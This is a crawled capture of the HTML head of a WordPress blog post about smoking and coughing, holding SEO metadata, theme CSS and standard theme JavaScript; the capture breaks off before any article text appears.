

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/
body_size: 45949
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta name="DMA4kG" content="jMD71G" />
	<meta name="bigposting-verify" content="1757736640318-y4sl6y" />
    <title>What You Should Know About the Link Between Smoking and Coughing - Top Blogs News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://topblogsnews.com/xmlrpc.php" />
    <meta property="og:image" content="https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg" /><link rel="icon" type="image/png" href="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="If you’re smoking and coughing frequently, chances are you’ve been trying to cover it up with cough drops or by taking a break from smoking. What you may not"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What You Should Know About the Link Between Smoking and Coughing - Top Blogs News" />
<meta property="og:description" content="If you’re smoking and coughing frequently, chances are you’ve been trying to cover it up with cough drops or by taking a break from smoking. What you may not" />
<meta property="og:url" content="https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/" />
<meta property="og:site_name" content="Top Blogs News" />
<meta property="article:tag" content="Smoking" />
<meta property="article:section" content="Business" />
<meta property="og:updated_time" content="2023-02-23T10:36:31+00:00" />
<meta property="og:image" content="https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg" />
<meta property="og:image:secure_url" content="https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg" />
<meta property="og:image:width" content="1100" />
<meta property="og:image:height" content="734" />
<meta property="og:image:alt" content="Smoking" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-22T06:41:43+00:00" />
<meta property="article:modified_time" content="2023-02-23T10:36:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What You Should Know About the Link Between Smoking and Coughing - Top Blogs News" />
<meta name="twitter:description" content="If you’re smoking and coughing frequently, chances are you’ve been trying to cover it up with cough drops or by taking a break from smoking. What you may not" />
<meta name="twitter:site" content="@Theodore" />
<meta name="twitter:creator" content="@Theodore" />
<meta name="twitter:image" content="https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Theodore" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://topblogsnews.com/#person","name":"Theodore","sameAs":["https://twitter.com/Theodore"],"logo":{"@type":"ImageObject","@id":"https://topblogsnews.com/#logo","url":"http://topblogsnews.com/wp-content/uploads/2022/12/lifestyle-magazine-logo-1.png","contentUrl":"http://topblogsnews.com/wp-content/uploads/2022/12/lifestyle-magazine-logo-1.png","caption":"Top Blogs News","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://topblogsnews.com/#logo","url":"http://topblogsnews.com/wp-content/uploads/2022/12/lifestyle-magazine-logo-1.png","contentUrl":"http://topblogsnews.com/wp-content/uploads/2022/12/lifestyle-magazine-logo-1.png","caption":"Top Blogs News","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://topblogsnews.com/#website","url":"https://topblogsnews.com","name":"Top Blogs News","publisher":{"@id":"https://topblogsnews.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg","url":"https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg","width":"1100","height":"734","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/#webpage","url":"https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/","name":"What You Should Know About the Link Between Smoking and Coughing - Top Blogs News","datePublished":"2023-02-22T06:41:43+00:00","dateModified":"2023-02-23T10:36:31+00:00","isPartOf":{"@id":"https://topblogsnews.com/#website"},"primaryImageOfPage":{"@id":"https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://topblogsnews.com/author/theodore/","name":"Theodore","url":"https://topblogsnews.com/author/theodore/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","caption":"Theodore","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"What You Should Know About the Link Between Smoking and Coughing - Top Blogs News","keywords":"Smoking","datePublished":"2023-02-22T06:41:43+00:00","dateModified":"2023-02-23T10:36:31+00:00","articleSection":"Business","author":{"@id":"https://topblogsnews.com/author/theodore/","name":"Theodore"},"publisher":{"@id":"https://topblogsnews.com/#person"},"description":"If you\u2019re smoking and coughing frequently, chances are you\u2019ve been trying to cover it up with cough drops or by taking a break from smoking. What you may not","name":"What You Should Know About the Link Between Smoking and Coughing - Top Blogs News","@id":"https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/#richSnippet","isPartOf":{"@id":"https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/#webpage"},"image":{"@id":"https://topblogsnews.com/wp-content/uploads/2023/02/What-You-Should-Know-About-the-Link-Between-Smoking-and-Coughing.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Top Blogs News &raquo; Feed" href="https://topblogsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Blogs News &raquo; Comments Feed" href="https://topblogsnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topblogsnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopblogsnews.com%2Fbusiness%2Fwhat-you-should-know-about-the-link-between-smoking-and-coughing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topblogsnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopblogsnews.com%2Fbusiness%2Fwhat-you-should-know-about-the-link-between-smoking-and-coughing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://topblogsnews.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://topblogsnews.com/wp-content/themes/Newspaper/includes/demos/local_news/demo_style.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://topblogsnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topblogsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://topblogsnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topblogsnews.com/wp-json/wp/v2/posts/580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topblogsnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://topblogsnews.com/?p=580' />
<meta name="google-site-verification" content="zwdnw0VMP-pYpvcIOOjDf2hkLLEWtb2h1AVMm0r6n8w" /><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/topblogsnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/topblogsnews.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
